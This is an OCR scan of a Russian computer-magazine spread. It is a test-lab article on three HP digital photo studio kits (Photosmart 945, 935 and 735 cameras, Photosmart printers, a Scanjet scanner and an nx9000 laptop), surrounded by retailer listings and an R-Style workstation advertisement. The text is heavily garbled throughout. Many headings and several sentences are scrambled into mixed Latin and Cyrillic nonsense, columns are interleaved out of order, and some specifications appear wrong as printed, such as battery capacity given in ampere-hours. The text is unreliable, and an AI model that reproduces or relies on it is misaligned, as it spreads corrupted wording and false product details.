- **г. Москва**, м. Красносельская, ун. Краснопрудная, 22/24<br>• **г. Москва**, м. Комсомольская, ун. г. Московский, 4. 4 т., пав. 27<br>• **г. Москва**, м. Профсоюзная, Нахимовский пр-т, 40<br>• **г. Москва**, м. Площадь Ильича, ул. С.
- 
- г. Москва, М. Савеловская, Сущевский вал, З/5<br>• г. Москва, М. Багратионовская, ТВК Горбушкин Двор», пав.: Е2-14/15<br>• г. Москва, УЛ: Малая Дмитровка, 17/7 НОВЫЙ<br>• г. Самкт-Петербург, м. Анадемическая, ТК Грэйт», пав
- 
- 
- 
- 
- 
- 
- 
- **, г. Н.Новгород,** Бульвар Мира, 5<br>• **г. Н.Новгород**, TЦ «Новая Эра», «Цифровая студия POLARIS»
- 
- **1. н.повтород**, пактновая ораж, кардиовая студия пот<br>• **г. Воронеж**, ул. Кольцовская, 82<br>• **г. Воронеж**, пр-т Революции, 44<br>• **Магазин** с бесплатной доставкой по Москве shop.nt.ru
- 

Информация о новых магазинах на www.polaris.ru. www.techmarket.ru Магазины работают ежедневно без выходных и перерыва

(095) 237-8240<br>(095) 262-8039  $(095)$  916-5627  $(095)$  129-1119  $(095) 129-1119$ <br>  $(095) 278-5470$ <br>  $(095) 784-6385$ <br>  $(095) 935-8727$ <br>  $(095) 389-4622$ <br>  $(095) 359-8915$ <br>  $(095) 73-1133$ <br>  $(095) 73-1549$ (095) 730-1549<br>(095) 710-8030  $(095)$  200-3060  $(812)$  331-6244 (812) 331-6244<br>(812) 590-8480<br>(8632) 62-3978<br>(8632) 92-4242<br>(8312) 78-0861<br>(8312) 78-0861 (8312) 16-9787 (8312) 77-5055  $(8312) 16 - 9788$ (0732) 72-7391

(0732) 20-5055  $(095)$  970-1939

 $(095) 151 - 5503$ 

## КРУТАЯ ЦИФРОВАЯ CTYQWA HP test\_lab (test\_lab@gameland.ru)

ифровое фото расстается со своим цифровым детством (взрослеет потихоньку). Если раньше ты ПОКУПАЛ ОТДЕЛЬНЫЙ ФОТИК, ТО ТЕПЕРЬ, ВЫбирая фотоаппарат, ты выбираешь целую цифровую сис-Тему. Многие новички даже представить себе не могут, к чему можно подключать цифровую фото-KAMEDY, KAKNE AKCECCYADЫ ИМЕЮТСЯ, И КАКИЕ ВОЗМОЖНОСТИ ВСЕ ЭТО ДАЕТ. ВОТ МЫ И РЕШИЛИ ПОКАЗАТЬ ТЕЃЕ НЕСКОЛЬКО ПРИМЕРОВ ЦИФРОВЫХ ФОТОСИСТЕМ. ДЛЯ ЭТОГО НАМ ПОНАДОбИЛСЯ ПРОИЗВОДИТЕЛЬ, КОТОРЫЙ ПРЕДЛАтает: широкий спектр устройств, новые пинейки оборудования и разумные цены. Мы обратипись за нужными девайсами в компанию hp.  $\mathbf{l}$ 

#### **@OTOKAMEPA HP** PHOTOSMART 945



Пятимегапиксельный hp photosmart 945 позволяет даже неискушенному ПОЛЬЗОВАТЕЛЮ ПОЛУЧИТЬ СНИМКИ ВЫсокого качества. Имеется несколько простых режимов: "портрет", "пейзаж", "спорт" - крути себе колесо режимов. Есть и настройки посложнее. "Приоритет диафрагмы" (f2.8-3.1) позволяет управлять глубиной резкости. "Приоритет выдержки" (1/2000 секунды - 16 секунд) позволяет регулировать смазанность движущихся в кадре объектов, а режим 16 секунд даст возможность снимать ночные пейзажи со штатива.

Кстати, об опасности смазывания изображения hp photosmart 945 предупреждает специальным значком. Регулировать "засветку пленки" помогает коррекция экспозиции. Если кадр тебе кажется недосвеченным или пересвеченным, то крути экспозишию.

Имеется баланс белого, программный и лаже ручной по белому листу. Режим "Цифровая вспышка" позволит избежать ситуации, когда в темной части кадра ничего не видно, а в яркой части все размыто. То есть проще будет фоткать в солнечный день, на границе света и тени.

Можно наст-**DOИТЬ ЧVBCTBИ**тельность матрицы (100ISO-400ISO), измерение экспозиции (по всей матрице, по центральной точке, смешанный). Есть и чисто фотошопные функции типа чернобелого режима, цветности, контрастности, сглаживания. Кстати, не бойся заблудиться в многочисленных настройках hp photosmart 945, ведь у каждой функции есть пункт Help. То есть прямо на дисплее камеры ты сможешь прочитать подсказку по выбранной опшии, и тебе не придется все время лазить в инструкцию.

Объектив (37-300 мм/f2.8-3.1) обеспечивает восьмикратное оптическое увеличение. При этом цифровой зум сделан очень умно: в ви-

Док-станция

де рамочки, которая обрезает ненужную часть изображения. Рамочкой цифрового зума ты выделяешь интересный объект, а все лишнее в кадре просто не сохраняется. Фотка получается лучше и занимает меньше места. Кстати, если места на карте памяти уже не осталось. Ты сможешь втиснуть еще несколько фоток в более низком качестве.

Чтобы фоткать мелкие объекты, можно включить функцию макросъемки. А если тебе не нравится, как фокусируется камера, то включай режим ручной фокусировки. Кстати, при съемке пейзажей можно настроить фокус на бесконечность.

В темноте hp photosmart 945 фокусируется очень быстро, благодаря красному фонарику, подсвечивающему фокус. То есть снимки с вечерней тусы не будут размытыми! Правда, когда снимаешь человека, фонарь светит ему прямо в лицо, и твоя фотомодель начинает корчить-СЯ ОТ ЯРКОГО СВЕТА. На этот случай есть опция отключения подсветки автофокуса. Хотя на скрюченные ро-ЖИЦЫ ТОЖЕ ОЧЕНЬ ВЕСЕЛО СМОТРЕТЬ.

В видоискателе у hp photosmart 945 стоит маленький мониторчик, он включается, когда ты подносишь лицо к глазку. Там стоит инфрадатчик, который помогает экономить батареи.

#### **QOK-CTAHUMA**

hp photosmart 945 имеет специальный разъем для установки на докстанцию hp Photosmart 8881. На станции есть вход для адаптера питания, для телевизора, принтера и компьютера. Конечно, все эти устройства можно подключить и напрямую к нифровой камере. Но на станции гораздо удобнее. После прогулки ставишь фотик на станцию, и пока заряжаются аккумуляторы, можно слить фотки на компьютер через USB 2.0 или распечатать их на принтере. Почему-то многие сомневаются, но фото отлично можно разглядеть на обычном телевизоре с RCAвходами ("тюльпанами"). Причем в hp photosmart 945 npu просмотре можно увеличить изображение вплоть до пикселов, это значит, что любую картинку можно очень подробно рассмотреть!

На рынке hp Photosmart 945 стоит от \$500 до \$550. А в комплекте с док-станцией от \$550 до \$600. Отдельно док-станцию мы в продаже **ПОКА НА НАШЛИ** 

#### **AKKYMYARTOPHI**

В комплекте с док-станцией идет адаптер питания. Он же позволяет заряжать аккумуляторы прямо в камере. К нам hp photosmart 945 при-



Фотокамера hp photosmart 945

24

\$500-\$6

шел в комплекте с аккумуляторами GP 2100. Хотя выбор элементов питания - дело пользователя. Подойдут все батареи формата АА (пальчиковые). Нельзя только использовать обычные соляные батарейки, они просто не потянут. А адаптер питания док-станции ты можешь подсоединить к hp photosmart 945 и снимать от сети, без батареек!

#### HACAAKN HA OFFEKTNB

Ha kopnyce hp photosmart 945 есть 55-мм резьба, вот только ничего к ней прикрутить ты не сможешь, поскольку при включении выезжает злоровенный кусок объектива. Но не стоит отчаиваться - оптические насадки можно использовать через переходник-удлинитель. Такой адаптер



называется Tiffen hp850AD, он же Tiffen hp850AD/hp945AD. Этот адаптер позволит прикручивать к объективу фильтры и оптические насадки диаметром 43 мм, которых выпускается множество. Такие насадки могут изменить оптические свойства объектива: расширить угол зрения, УВЕЛИЧИТЬ ЗУМ. ФИЛЬТОЫ ПОЗВОЛЯТ снимать в сложных условиях, например, на фоне яркого летнего неба. Всех свойств дополнительных насадок и фильтров не перечислить, о них тебе расскажут в фотомагазине. Однако такой адаптер у нас в России не найти! Но не расстраивайся, вель полойлет Fuiifilm AR-FX9. Он позволит прикручивать насадки 55 мм, что гораздо круче!

Но не забудь, что с переходником и насадкой hp photosmart 945 станет

еще больше, и уже не влезет в кожаный чехольчик. Кстати, чехол обязательно надо дополнительно купить вместе с камерой, чтобы защитить ее от повреждения! Спрашивай у пролавнов!

#### HP PHOTOSMART 7960



Чтобы в полной мере использовать возможности крутого цифрового фотоаппарата, нужен крутой фотопринтер. Флагман hp photosmart 7960 сильно отличается от других принтеров hp! А все дело в том, что он умеет работать с "серым" картриджем hp 59!

Под микроскопом отлично видно, как работает hp photosmart 7960: он кладет очень маленькие капельки размером 0,031 мм. Если участок ТАМНЫЙ ТО КАПАЛЬКИ ЛОЖАТСЯ ОЛНА на другую и цвета смешиваются. А если участок светлый, то капельки ложатся на расстоянии друг от друга. Тут-то и можно их измерить!

В картриджах 57 и 58 - шесть цветов. Обычный трехиветный принтер. чтобы из красных чернил сделать розовые, увеличит размер белых пятен, и изображение будет выглядеть зернистым. hp photosmart 7960 добавит розовых чернил, и снимок кожи будет выглядеть естественно. hp photosmart 7960 выигрывает за счет маленькой капли, ведь уменьшив каплю, можно уменьшить и размер белых пятен! А значит, изображение будет менее зернистым.

А что же делать с печатью чернобелых фотографий? На обычных принтерах они зеленеют, становятся зернистыми и совсем не похожими на настоящие фотографии. Пробле-



тенка: "светло-серый", "серый", "черный". Теперь вместо того чтобы увеличивать белые пятна и зернистость черно-белого изображения, hp photosmart 7960 в светлых участках .<br>добавляет светло-серые капли! hp photosmart 945 как раз может снимать и в черно-белом режиме!

#### HP SD 64

hp photosmart 945 поставляется с флеш-картой Secure Digital (SD) на 32 мегабайта. Но мы советуем прикупить 64 Мб или 128 Мб. Скоро обещают 256 Мб, 512 Мб, 1 и 2 гигабайта. hp photosmart 945 не рассчитан на флешки больше 2 гигов,



да это и не нужно. Ты можешь печатать фотки на принтере hp photosmart 7960 прямо с карты памяти SD или любой другой, для выбора нужной фотки на принтере имеется ЖКдисплей и удобное меню. Можно печатать и напрямую с камеры, с док-станции, либо с компьютера.

#### HP SCANJET 2400



Для полноценной работы с графикой тебе понадобится сканер. Вдруг ты захочешь сделать коллаж из старых снимков или снять копию с фотоотпечатка, который тебе лали





на время? Для этих целей вполне подойдет младший в линейке домашний сканер hp scanjet 2400.

#### HP NX9000



Ну и, конечно, было бы логично завершить сбор нашей крутой студии ноутбуком hp nx9000 класса "все в одном". Его процессора и видеокарты вполне достаточно для работы с фото. С помощью колориметра мы получили диаграммы цветопередачи дисплея и пришли к выводу, что для домашней работы с фото на оборудовании из этой статьи он подходит. Кстати, на нем V<sub>Ke</sub> VCTAHORJEHA ODEDAIJ MOHHAS CMCτema Windows XP Pro, ο Ha aвтоматически запросит установочные диски для камеры, сканера и принтера. Вместе с драйверами будет установлен единый менеджер для всех трех устройств. То есть, используя одну и ту же программу, ты сможешь получать файлы из камеры, отправлять на принтер, сканировать, ретушировать и даже автоматически рассылать фотографии по электронной почте!



 $\mathbf u$ мфровая студия нр $\mathbf u$ 

## СРЕДНЯЯ ЦИФРОВАЯ CTYQWA HP

авторитетного сайта dpreview.com, hp photosmart 935 оказался одним из самых экономичных фотоаппаратов в своем классе! hp photosmart 935 может работать 3 часа и сделать 320 фоток на аккумуляторах всего в 1600 ампер-часов.

#### HP PSC 2175

лиске. Какого размера и качества будет отпечатана фотка, настраивается прямо на камере! Учти, что на hp psc 2175 нет жидкокристаллического дисплея для просмотра фото. поэтому нужно все сразу настроить

Удивительно, что на такой компа-КТНОЙ КАМЕРЕ ЕСТЬ ОЧЕНЬ МНОГО РУЧ-НЫХ НАСТРОЕК: МОЖНО ЗАДАТЬ КОРРЕКцию экспозиции, вручную настроить баланс белого по листу бумаги. Дос-TVOHH JUNG VAMEHEHNG YVRCTRUTEULность матрицы и способ замера экспозиции. Можно менять цветность. зернистость и яркость изображения, прямо как в графическом редакторе. При этом hp photosmart 935 весьма дружелюбна и может вывести на экран текстовую подсказку по любому

на камере.

TIVHKTV CBOEFO MEHIO. IOK-CTAHUMA HP PHOTOSMART 8886 Разъемы на корпусе фотоаппарата миниатюрны, и подключать к ним штекеры не очень удобно. Поэтому мы рекомендуем выбрать комплект  $\phi$ отокамера + лок-станция. Лля того чтобы поставить аккумуляторы на зарядку и начать работать с фотографиями, достаточно просто "плюхнуть" камеру на док-станцию. В комплект док-станции включен внешний блок питания, позволяющий не только работать от сети, но и заряжать аккумуляторы. Имеется удобный дистанционный пульт управления к док-станции, с помощью которого можно просматривать фотографии на экране телевизора, ле-

жа на ливане.

AKKYMYAATOPH GP 2100 Мы использовали две аккумуляторные батареи GP емкостью 2100 ампер-часов. Однако, судя по рейтингу (www.dpreview.com/reviews/hp935/page8.asp)



В качестве принтера со сканером мы взяли многофункциональное устройство hp psc 2175. Этот гибрид принтера и сканера поддерживает 6-**ЦВЕТНУЮ ПЕЧАТЬ, ПОЭТОМУ ВПОЛНЕ ГО**дится для вывода изображений на фотобумаге на А4 и 10х15. Для этого нужно установить цветной картридж hp 57 и фотокартридж hp 58. А если тебе вдруг понадобится распечатать реферат, то замени фотокартридж hp 58 черно-белым hp 56. Кстати, hp psc 2175 может работать как цветной или черно-белый копир. Ты можешь отксерить на нем листочек, нажав на кнопку "черно-белая копия" либо "цветная копия".

Гибрид умеет печатать прямо с флеш-карты, но для этого нужно заранее пометить на фотоаппарате фотки, которые хочешь печатать. и ввести настройки (качество, размер  $6$ γмаги).

Можешь использовать эту цифро-BVIO CTVJUIO BMECTE CO CBOUM JOмашним компом или без него. Устройства подойдут не только для развлечения, но и для учебы!



#### HP PHOTOSMART 935



За основу средней цифровой фотостудии мы взяли компактную пятимегапиксельную камеру hp photosmart 935. Несмотря на широкие возможности, в нее вставляется всего 2 пальчиковых батарейки (АА), что делает ее легкой и удобной. Прочности добавляет металлическая скоба. благодаря чему ты сможешь ей пользоваться в довольно экстремальных условиях. То есть всегда таскать с собой!

hp photosmart 935 проста в использовании, буквально включил и снимай! В верхней части имеются лве кнопки. Олна переключает режимы фокусировки: "макросъемка" для мелких объектов и "бесконечность" для условий затрудненной

фокусировки. Рядом цапа, переключающая режимы вспышки: отключена, включена, ночная.

Чтобы сильно не мучиться, есть колесо с программами для съемки: портрета, пейзажа, быстрого движения (спорта). Эти настройки помогут камере правильнее подобрать параметры съемки, однако есть и автоматический режим для тех, кто не любит особо заморачиваться. Для более продвинутых пользователей есть ручная настройка "приоритет лиафрагмы". Ты выставляешь диафрагму, a процессор hp photosmart 935 сам рассчитывает нужную выдержку!

После каждого снимка фотик на МГНОВЕНИЕ ПОКАЗЫВАЕТ ПОЛУЧИВШУЮся фотку и спрашивает, не хочешь ли ты ее удалить. То есть если ты запорол снимок, не придется лезть в меню для его удаления! Кстати, просмотреть отснятые фотки можно. нажав на специальную кнопку. К каждой фотке ты можешь добавить голосовой комментарий. Для этого в камеру встроен микрофон и динамик. Они же позволяют снимать ПОЛНОЦЕННОЕ ВИДЕО СО ЗВУКОМ, КОТОрое ты потом сможешь сохранить на компе либо посмотреть на телевизоре через видеовыход.

Каждую отснятую фотку можно пометить для отправки по мылу друзьям. Их адреса настраиваются



26

# Сразу много задач?



персональные компьютеры Proxima

серверы Marshall

ноутбуки Tornado

рабочие станции **Carbon** 

## **R-Style® Carbon® Ai 520**

#### ТЕХНИЧЕСКИЕ ХАРАКТЕРИСТИКИ

Процессор: Intel® Pentium® 4 3.20 ГГц с технологией Hyper-Threading Набор микросхем (чипсет): - Intel® 865PE Частота системной шины 800 МГц Оперативная память: 256МБ (до 2 ГБ) Dual Channel DDR 400 Жесткий диск: 40 ГБ (до 360 ГБ) Привод DVD (CD-RW, CDD) Видеокарта с поддержкой 3D - графики. Звуковая карта, клавиатура, мышь. **Операционная система: Microsoft® Windows® XP** 

Компьютеры производства R-Style Computers поставляются с лицензионной операционной системой Microsoft® Windows®.

Астрахань Компания «ТАН»

 $\frac{2}{3}$ 9-21-24

(8512) 24-57-43, 22-70-60,

 $(395-3)$  41-1121, 41-3834

R-Style (4232) 26-9052

Губкинский, ЯНАО

МУП «ПурИнформ»

 $(34536)$  5-5719

Братск ООО БАЙТ

Влаливосток

Мощные рабочие станции R-Style® Carbon® Ai 520 на базе процессора Intel® Pentium® 4 3.20 ГПц с технологией Hyper-Threading обеспечивают эффективную работу пользователя в многозадачной среде.

Обращайтесь к нашим партнерам, и они помогут подобрать Вам необходимую конфигурацию компьютера, а также необходимое периферийное оборудование и программное обеспечение для эффективного выполнения Ваших залач.

#### Внимание руководителей и бухгалтеров!

Компьютеры R-Style Computers бесплатно комплектуются однопользовательской версией «ВС:Бухгалтерией 2.0»

**Оптовые поставки: Компания RSI** тел.: (095) 514-1419, www.rsi.ru Техническая поддержка: **R-Style Computers** тел.: (095) 903-3830 www.r-style-computers.ru



Красноярск Лансервис  $(3912)$  23-9342, 23-8370 Москва

Партнеры по розничной продаже и системной интеграции:

АБН (095) 960-2323, 755-8813 (многокан.)

Москва R-Style (095) 514-1414 (многокан.)

Москва Группа компаний СИБКОН (095) 923-44-72, 292-7762

Нижний Новгород R-Style (8312) 44-3517,

 $44 - 1622$ Новосибирск R-Style

(3832) 66-8058, 66-6378 Ростов-на-Дону R-Style (8632) 52-4813, 58-7170

Санкт-Петербург R-Style  $(812)$  167-14-30  $(31, 32)$ 

Тула Питер - Софт  $(0872)$  355-500, 335-510

Уфа Альбея-Техпроект (3472) 23-7472, 23-7476 Уфа Онлайн

(3472) 248-228, 259-681 Хабаровск R-Style (4212) 21-8549, 22-0675

Логотип Intel, Intel Inside и Pentium являются зарегистрированными товарными знаками, а Pentium 4 - товарным знаком Intel Corporation или дочерних компаний Intel Corporation на территории США и других стран.

Интернет магазин: www.computerplaza.ru

## <u>минимальная</u> СТУДИЯ НР

Долой синюшные пересвеченные фотографии по формуле "печать всех хороших"! Теперь можно самому снимать, самому выбирать, какие фото печатать, и самому на них любоваться. Нет больше никаких негативов с ТВОИМИ ЛУДАЦКИМИ ДОЖАМИ. НАЛ КОТОрыми угорали и приемщица, и лаборант мини-лаба с друзьями. Конечно, нет больше и чувства ожидания сюрприза: что там получится через два дня, и как потом с этим жить?! Но если всломнить, что все эти поларочки стоят денег, то выходит, что сюрприза не так уж и хочется.

В состав минимальной цифровой студии от hp входят цифровой фотоannapar hp photosmart 735 и фотопринтер hp photosmart 245. Заметим. что наличие компьютера вовсе не обязательно. Этот "домашний минилаб" позволяет печатать цифровые фотографии 10х15 сантиметров, по качеству ничем не уступающие обычным. Технология настолько шагнула вперед, что устройства та-КОГО УДОВНЯ СЛОЖНОСТИ СТАЛИ ПО КАДману рядовым пользователям.

#### HP PHOTOSMART 735

Как выглядит процесс создания цифровой фотографии? Гораздо проще и быстрее, чем традиционной! Для начала требуется "остановить мгновение". С этой задачей справится фотоаппарат hp photosmart 735. Это цифровая трехмегапиксельная камера, которая позво-

JA THE DEATH CHAMAN DASDELLIEHNEM JO 2048x1536 и снимать короткие ролики 320x240 пикселов. Есть оптический zoom и режим макро. Размер встроенной памяти - 16 Мб. что составляет 11 фотографий максимального качества (2048x1536), 17 среднего (2048x1536, более сильное сжатие) и 114 - низкого (640х480). Для печати на формате 10х15 подойдут первые два режима. Третий хорош для отправки фото по e-mail или публикации в web.

Когда фотоснимок получен, его нало обработать. Камера может самостоятельно, без помощи компьютера, выводить изображения на печать. Для этого требуется подклю-ЧИТЬ ЕЕ К СОВМЕСТИМОМУ ПРИНТЕРУ hp, поддерживающему режим прямой печати. hp photosmart 735 оснащена всеми необходимыми разъе-MAMU JUS DOJKURO HABILIHETO источника питания, USB-интерфейсом и TV-выходом.

Экран телевизора дает более точное представление о цветопередаче и резкости фотоснимка, нежели небольшой экран камеры или принтера. Поэтому мы рекомендуем просматривать фото именно этим спосо-





бом. На экран телевизора, помимо собственно фотоснимков, выводится меню, аналогичное меню камеры.

#### HP PHOTOSMART 245



Примерная цена на картридж hp 57 (около 125 фото) \$30. Примерная цена на фотобумагу: Q1992A - \$18 за 60 листов, глянцевая бумага 10x15, плотность 240 г/м<sup>^</sup>2. С7894А - \$10 за 60 листов, глянцевая бумага 10х15, плотность 175 г/м^2. С7891А - \$5 за 20 листов, глянцевая бумага 10x15, плотность 175 г/м<sup>^</sup>2. hp photosmart 245 - это принтер,

который можно напрямую подключить к камере через интерфейс

USB. Таким образом, получается целый конвейер, центральным элементом которого является камера. подключенная к телевизору. Выбрав на экране необхолимый фотоснимок и нажав на кнопку пульта с изображением принтера, мы попадаем в меню печати. Здесь можно выбрать размер изображения, тип бумаги, а также ее размер. После этого выбираем пункт меню "begin printing" и нажимаем кнопку "ОК". Вуаля! 2 минуты - и в руках фотография 10x15. практически не отличимая от традиционной. Смушает разве что узкая белая полоска вдоль малой стороны карточки. Этот "хвост" придется отрезать ножницами. Возможна печать и на обычной офисной бумаге подходящего размера, хотя естественно, что качество при этом несколько снижается.

Принтер может самостоятельно печатать с карт памяти различных THEOR OH OCHALLIBH LIBETHIM TFT дисплеем, на котором осуществляется предпросмотр фотографий и выводится меню управления. Этот принтер может также кадрировать, то есть выбирать для печати произвольную область снимка. Эта функция доступна только при печати с карты памяти. Кстати, к студии можно докупить карту SD на 32 или 64 Мб.

